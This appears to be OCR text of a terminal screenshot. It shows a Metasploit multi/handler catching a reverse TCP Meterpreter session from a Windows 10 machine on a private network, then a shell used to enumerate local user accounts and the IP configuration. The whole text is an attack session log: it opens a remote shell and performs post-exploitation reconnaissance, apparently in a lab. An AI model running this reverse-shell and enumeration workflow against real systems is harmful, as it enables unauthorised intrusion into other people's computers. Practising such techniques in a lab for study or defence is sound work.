 1 2 3 4
3:25
alexander@alex: ~
File Actions Edit View Help
alexander@alex: ~ alexander@alex: ~
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.12.5:4444
[*] Sending stage (203846 bytes) to 192.168.12.4
[*] Meterpreter session 1 opened (192.168.12.5:4444 -> 192.168.12.4:51008) at 2025-05-08 03:17:48 -0400
meterpreter > shell
Process 1180 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\alexi\Downloads>netuser
netuser
'netuser' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\alexi\Downloads>net user
net user
User accounts for \\DESKTOP-QCL7P8S
Administrator alexi DefaultAccount
Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\alexi\Downloads>net local group
net local group
The syntax of this command is:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Users\alexi\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5af2:ffa5:4130:6ecb%6
IPv4 Address. . . . . . . . . . . : 192.168.12.4
Subnet Mask . . . . . . . . . . . : 255.255.255.248
Default Gateway . . . . . . . . . : 192.168.12.1
C:\Users\alexi\Downloads>